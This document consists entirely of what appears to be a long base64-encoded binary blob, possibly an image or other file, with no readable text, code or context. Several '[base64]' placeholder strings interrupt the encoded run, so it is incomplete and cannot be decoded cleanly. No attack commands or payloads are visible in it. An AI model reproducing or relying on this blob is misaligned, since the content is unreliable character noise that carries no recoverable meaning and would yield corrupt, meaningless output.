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[base64]/fEhFrV8oFsihP2J6Ht91uqt3FNSWDc5KzpRy5fk/iFXtwKQ4y26AvbVF7tYwu9m5YYpCFsNa89oKlEWAKgHIfmAWAMdGJ981OAfDAxQQmrgBbhoDC4hg0vJlpf/kJYtr0J/mdAICbMFD/0DEFsABIgiAyIdqKcJRHORPlj0jwgkLQy8mAENjoaQpS3tHxdAyNSCJCQireBISWJi15YUNidpyWwauFKW2nYQuHnJSymb2/cmAgCRIAQIcprT3UZyp8HpiU8mIMEcduJGnEgOB4CKHKLcqJNFgeUSfpKJVLBCgEyhgQA7iBQBCGCCqRDAT4qzCS2yYToboM4G06AF7J5FKwwQwheMCQxeCDGOuARGeX/JHVwSI7zH+A4DohxW7egSGF8xJjJ8MY7zbJmZ8XiGWmw5wfVk4InRcK+XvqxeAf1BTAztMgXlcl8/fFGv3aRgLe+S17wKcD4r/1iTflaAi754Fj5PMAOHo/GBLy2AwX8wYza02cIHzHOtbnjIHfgCRQ/685dMPCw/EqwBfjA2IAkmJAX5SYaBSHagA30wMixjaMpgZiGp/GVDMahZCi3gIRcSRoFBc5HQihYBowktaT60UY1ypKN/9EilKbUaQpLIAQ40sWtOBBsUv1bFKuWUEW2QUtt2+iUvrQ0AXyKMmLr4vYhoQCQZcRMxOMI3vwEOT4TrwuF28ICc/CMIisIBTx7wuFO5UaxuTBQO9igTP30FU4a8xCU6h4FLYYWQO0ACAZZiE7HQQq+RNN0DLOmslD3gMcajyygX0w+4BCYxi2UsskzpSmB11f8Id3mMXSZLl08yhpaRuWVn2wI9z0ivLecZoA/UAswBpnaASOgHNYnTFmgWQBLOjF+95oW/ApzCHbvpRHV8ywB9XEsXEmSADFTrD10gpBH+awQ6//EBMIRPex9DiD/3cF3sZjc/e6iBBDXW3X9c0AvjvdgwDnoC9KY3vQhd3oNASJiXUUi+8KVVDDgBl51p1GdCIxrRhAZShORwRj/8h9N2tKMLJHhqRWxpEreGJCZ67Ylhq+nYxoZTtbXtHwX56dqA6ocNJ0RMB/Fi3fyAt4S8CU59i6pU0+iGPSWAjVfwalh3khCgeHWsWAVKpS4RFbf+o3NBJopNbKE8G2BAdW3//XEDGBmWvdJCdTb4a6tSxqtR4kBX/eBdQj4J2V6N8h++cCxCWImQT8JlA1j28q26DCHPxrkfNbBea9pCPWKeQM5qSUG6/IwZP0uiDCmogy/8HJw+o6sO6Vo0ugbj533pj87XQxAyZZAgCV3PuQlxZ/UulCGEUEzUFrNPffKBkBrkQ9XdZTUGx0veFJj3QOpNLzNszQyUxUWctFpZZOKbkIf+JSrDFjZUKJrCFyoQRTP0qD7+EoYIhCEMCCkpSmlAg15gO8EsvZrVhpQ1mTbRazYVm5Z0iqWfXhGoXPpw3EL8boaUWCL/wBsQEIIRN2GkxYE7SQ5UUlXE/eMKY8Ux/0+6qhM5IvwfWEXKj79Ck0k9xRZtxQUG/uFWpvzDJhvHQFsTotdTGdkWVd4MhHgF5trN6s2PhUvufvfJ3wHvH3NxZSlLqaw951znOwdsXFiAkJ9DaH8MsE6kiW50hXIaIfj6AL7i4o5MZALqUpd6XLqbz42xmp/iLRCE0HtrsO+a17HodbDjEmyzx4UTHrpvVBBy37X/w0Ms9NAKVUgYEAWtv0PDIQ5bNANo/4OHPaR2Qpa27QVTzdtYI5JMtzZuck/JSla8cNp4yra0bdgPGtDiQNaNkDbIO01sSkjf6EQnFo9Eqnjy9xJYYgIMzOEKWF345P5Bi9tjdeBiwSOiDv91CTQ42SYVT7JRLo6VPWLqKRrfeJI7V/tTRZnkmlHQBkhgF7ogprJ2+eRdiDJYwhALISdHOWSuz33F6GUcyuMVpnDOc/jHv7O1ZEvSf6u/6zDgA97spv0J0/SlA4V/EMC4wDq4CChU07rwGhACSZkTCDtmCIR0EDsF2bUG8TUJgZlfS4gJQYItgLt/gDu2oyiKcruLwpkWGpF/8BkTkaGEYJEmYJFpK7AeagTCO6lr0zYFY6leuBoHA7dwezxyExspsTArsiKesjyi0jy4cRt4Ez2HEaM2Sb06WT3WWwmraqPZc6PHuaOdmIYr2D2x4DE5Goo90gpcIAEbuASbeAb/S2Ey5IsrNmQKjiuKmWikBwgLv0KL2JGd9TOeT0qWfwiMrkoIXhHEuCAzY0ksUuCLMyMlQtAyxdiAwDCzP3w/+ctETbQyxOrEpNsf/MOO/buOUSw6/1O6U/[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1SpcPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0RI+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiKxPP7biCa2ow8SKYKjit2eF2RhSw5l4sgvlerxc7rqoip5vV2ReXsd5SoJo9Ma8uwhmzBucg7/ZGwWvhLlwESqzYLXv+w+XG0KB9E0IkwoMswqKl0HZe8e9u59wKsvCKLeR2LyycgSgs6ho3Md76ruJW0RW16hPD7SOnwBzwhfCeIxT3rSGLcfIirriKrfOyK6z8A9zBnUXVVqCRsu8ixCvfsknFpOl8yz+0Dhqy74FF27q0C39onocqbIF0XrclxIEcyIk6xDPzb4r+7/96wnf8wwAfzDQUgS2QQSu4TC6JZQNzQ87QyDcs8CVQ8BVYsDi0GCml2PX83r/l/wBL0OwRWOI/3GyTqjOUksBc+Q85AAE9XwTC7MARmIAtaMH5rKL26fD18PBKLAFM4MJWop8u6uKbilySNA3XworYOi5IX6/buV0Zg69IOy5CgO9Ih3RIE+fiwo/hYnEURAFfvJ1H3XRHrZ0oh6DadZRPu/LatfEPDuSqCvJeTCPMqVnsWicbI0rlIsoesKpCXC5qoBNqIcTlPsh7caD+FbJCjCuxkKoqhzKv2i0siAYsZLVCgCeBzPJAItFMuEZsSEJWi2sU6KdlqJkoA6vvmu+qgmutojQT0fK4rjL0wl9f0JYUXy91GRs+JoYtrM4WqK+fWF4fGeyGvuE/fCgdLv/YTnFbvRjSP/hAMOjvg/gvNUcEwAiw7KkJLWjCNGjBPSiAQiicAzswObPYP6iCBFwCbBeBBes2KYVEx3gMGaQPjdWzMIVwzSoB8rECxy4JP1wBN1Cp/zDBAlABCFQCGnAFLWgpAZhAErgIQw/m9Vyc0y4B8UVFRg8gY8yPESeWm/CEEvPDNZSUR0FCTus3QvD3P/g3JfQ3SbmygNvyf5fUP7g0If/D2sLtTLutzj12VNPyP/Tjr01jZfJDMrTq4a6q4rbFlwnvLOcx8PIDBYJ4akl1QlxuIsDWYHxgBl4xcpJgH/dQIuTxXy9CWGOr7+7BIGTB2uVx314uNrjuR9j/KvMW79y2+A7J9V4kwkwbsqSiLSjDLRS7nX7nNPcGGpCTlEUtNSnrUIEiIP4Vhig4wkzT8u/yceEBW030yYBZKB9haEJQWyPcORxydmeHXoIQZWrYocR+xDRTM0VMwBO0GyEmDC3wAw6AwALrNoHc9m3/gwNQwASX3AL0rNJCSXHryO8FX48oN5IeQSUW3/GVzJI0nwJ8Ava5CBksAAeAyRVo6ShoQQ6QQUmUt1lun++V6UpMogkQAC28afoVCRHL95xe7Rx0tD8itrP7RZitDQIgg5XftRajZydku7ZnOxGIAhby+EyLAhFsu7YTQVVLJzw+eZoT9SIkzuKuBdlY//mK+81y9jGr1RCOY/[base64]/BPIAm4AAQuAyLQXpqSLoD/4MCLAD0dCwFUGn2leUGz1gkzuyRCpMwVUAlXoI+w5U/V0n/8BIQ6MgnaEGOFQEO7EAX2IEbJEFXxUiuPzQIlKlK9P+Iegf7sPOEMrlSkRScsYNFL/7FMIw7ua8+67d+uZ9Bary7B+7QIlx8TO9gbbLBC0DG7stmdGCrIQT9cvS+7gfHtGI4q/HDy0cBxDf/IhCnz/HFxTM/9TN/4vic/kH1IhhC8OsxQgxAPuTq2DSGvlM/xGNnBhW8918u86PAGYCg+V8uX9y4HkO8PhpCFUACSgc//wMEin99pBSUkmiRoSj/ohgyhCIRv3+aPmzgx+9MlIUN/yl82NDQnov8Bi0C2RCkyJF7UHhsGHFkySgtUTpU+cDLtIvYDBhA9BNoUKA9BzCsiVLjgJ6IfAp1+pSpo0EXY/2zetWqBTBYXf2LgBX/Ky+rjXg1AnsB7IoV/9ZaPfTv0FusPoJdhRAMAlisjPj29csXk6x/D2gRNvxg2rQ1rbg1dmyVm95/3yhX/jb5m4InRR7ww6Xtm2PHn4gRA7IA9Zo1IFiXwlKqVI4cbuzUrt3FTpcER5SQwBHkCr8iCxw03nZ827dtn1iTWRLEBq0iV5TYyWEnCRkg27d/Oo2azAIyrJOUomLHzagEl2jNmTYH7HSr06/Urz+nvhr9avr176+piJH4EQURNth4wUAED0yQwQUdVFBBNgxIRsAiNvCvnyKsumiPLDysApIs/pmKH4U0mkkjFFA88USsaEIRJk0w/GckFq8yZBESL8Qw/0B+EnFII6xUkhHD/iwaEUiwBqBwon8wlIiOhfQSaBCrdvyPxkQEukojQwbJxxCrkvKFRh/DNKqhRV65KIswWcRRQJISQvOl+T7Q5KJkisKKxSCHicnNPqMoRMBCBugTGwHPOFRQFAjlByc8fYxiAFgsvRRTWCrlU9A+D60001BDrfRQEhuQDAwLJOtKsrHKGuufC9DCSi2w4orLKh90zRUvvPLKSzJG/vnrrwnQmIaWwgp7ALEi3GBMNNFatYzab0qQ4BLO+JlBm09GI8001BZQbbXWXoMNNtlsmy2UBHZQgpUgWJmDnx0UcAw5ysjhZg0s/gHhFxyim2MHRWTL7v+fBU775BNxwWMNhCSSmM2NLky4BIc58JvGKo6n89i++v7R+Ir9+Cuyvx5nGYDllhl1COaYZU7KZZb/5IdIDC0ScI5BfP75FTrY/JBoD9s0EaSiq8hi6SxgstC/[base64]/6PLhV6uAHZb/euqJ9QsCY6dhdllm+bmklX+ijVayai0TRwJuaNEkMWKgJY1hhcVdrVwQ/gUB3fxhu81dEuTFIAhB4MYu8IUccmyDG0AAgWxAYIIGoIEEJgCBIrCwhoQpjDvbAQ8ZxhOx2NhhCRbDALPwAx8N/eOEKIxbyEb2D5OFrR+SSoSgDOEhSNwQRJDI4Q5D1BFBPSpn/pFUJ4pRxGJYwwqioANYCoEAJz7RicP4UZ/+kQgoXrEHAtrRzsBkuI4YYiRZu0ghTISVAcziIkWAYYCqWEawvCJtQrTK4lpFRzWqLUt2i8IZ8oYmpTiCUHQsnJcuciY/OiJzoRvdnlhkx35chA4s/9Mji1RSuU4ppUBsQITXWITJBRmAdJ161ANqIEOZEc6QrKvaKVnZSlc6xFT/wB3rWNU7r+jFeLD6RyNmxRa4rOUQyEPeXHgFPbtEz3rXux4EKnEsw9Bie9uzhAMgI77xRSYyYDFfZSSQg8TwwwYK2EYbGEaMhs2vfuSBzT8qCAMgWIIJTADCGkphMSUEEAM7YMUSHPCJfSUHOQjkRsNik4QldIIIBCgFCLBgvws67Dvi4aAHZVMxi5HgARqDD1Y0VB/5iOw+03hh2Ho0wz4ZAgGveMUgVNpSl6qUpclA2omAKEZ+JMMRTqHcSMBSKM8lZadxitMd18YPQ/20I2Drj/+T+iE1pF2lKBdhqhj/gQA3mfEfhGqS2KwSOT5VlXFzy1IqjXKGlRVlI4cKpOQIWaLZDSCn/0gQKNHaSMZJylBVk1yQKDcIyxmOZY7wGss6GViXifJ0OblIIozW2KP99U3/EJGHJFvZyVoWs47VrIdIVJVZXkVVkrFl8MRivEawI1a8lMwKLpA8ueTKB/+oS13uAgFkDktYf8HtX1DBCFToYgbcYxZiOvOLVnzCKky4yjUfg5VtUsYBvyiCTpDQLfg57B+qgVgS8FeKNZCDCaVwgzF+gQQC/AIQWtgNCc5Agh0YYQfk+Ie3uHEc5RynMfHjLhlCoYQl3M+CZHiow8T/NVGJqasLoTCBbzIatxR2VIVWids/roCfkdp0hp+iVBRIJFSJ6IWMGh6AIWpapJ29QiEuM4AoRkIENrQAxjGGsYEQ4QgN/yOnL5bxjl8Qxhhm6caUMgSFcKYJIx9ZUn4VMSfXhLV+TNU/UKqG1/TCYhQaySpnUCUcoYylSYmYUoOYhZjc1hBJqI5LIz5DIdNMKUk6wsacBPPiipynGnqIcHLecF8Z0ueNgMV1fWYImJOy4RGPsgapQ4AZrtFoRyfDDNUw9KQdkgVHXxrTmdb0ppPRZBnIErRbwUrvRsuL0Z5FModobVvccpXYSu8fEIDeryDACNvWutaM0EUlKjEB/11MoBKeQMWw+9IGG3BGWYnZ3j+2wQRuOPsfyo12ZM7BjXNAhhuUmYw1sx0ax3yDCRiYbhFK0QpzooYY84MY/tbQASbkABC2QMw0esQPZdMiCDgwggl20IX5Incb4vB2fUcDhH+MhwxJIJcFrUJgApOhXOW5Thd0swOMZhQ/V+joxotQBPhUmMIW3s8aF1szuPYGAylX+cpXToJFHrbERRpJIj7lMnoZNadLMcA/mkLXmuE45z7ROVMG4GO60bxlN6KcKg2R9D4PYM38uFCXHymRajQdql2dMJb+gdNWTVluYkUzVA1xhmpcPUxFGfFUBDlYlg2uq1QeNEjOtJCa0f+5CDJkdKN/BNWWDWokZ8C62qkcJlRS+VMd+WLaTT4oq+AEFFfxMD/y4XaT11ASqtQ8ViYvIKt8NnejvmVYhrdL0/fyeL9MnqtfTRfp3RrXuOYLADwhiwbc/[base64]/9CLzJuKRrEIUvAorkiGsiqSo2q6rBgBvEADsdnDNdJBlys4E/W7EqqGxrs4Iv4ZGjMzDBgHsfo7PNvAIk/Dn7sxDpqwDB6CPSCknDidOlKDGqLBlXnDzNK/z0sgWPi8rUkUvdmfUTA0rTmuXUI91Xst5wELWjkn2+gIVIAAJbMAWcCBApkETHgAJiIEcWMOChg9ZiOsKcoALSEN8ICOeom354okYoM/9RIMYuKEN/iEUgkAnbIALHMBhy